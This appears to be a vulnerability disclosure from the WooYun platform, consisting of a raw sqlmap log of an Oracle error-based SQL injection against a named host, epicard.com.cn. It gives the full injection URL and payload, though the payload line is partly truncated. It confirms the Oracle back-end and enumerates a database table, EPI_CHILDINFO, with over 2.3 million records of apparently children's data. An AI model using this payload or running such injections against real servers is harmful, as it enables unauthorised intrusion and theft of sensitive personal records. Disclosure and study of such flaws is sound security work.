 [08:55:22] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the res
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: error-based
    Title: Oracle OR error-based - WHERE or HAVING clause (XMLType)
    Payload: http://epicard.com.cn:81/JHMY/web/sz_etzl.jsp?sel=childno&no_name=321202080120050078&CX_Year=-848
HR(120)||CHR(113)||(SELECT (CASE WHEN (5344=5344) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(122)
---
[08:55:22] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[08:55:23] [WARNING] reflective value(s) found and filtering out
[08:55:23] [INFO] retrieved: 2337389
Database: EPI_SUZHOU
+---------------+---------+
| Table         | Entries |
+---------------+---------+
| EPI_CHILDINFO | 2337389 |
+---------------+---------+
[08:55:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[08:55:23] [INFO] fetched data logged to text files under '/root/.sqlmap/output/epicard.com.cn'
[*] shutting down at 08:55:23
www.wooyun.org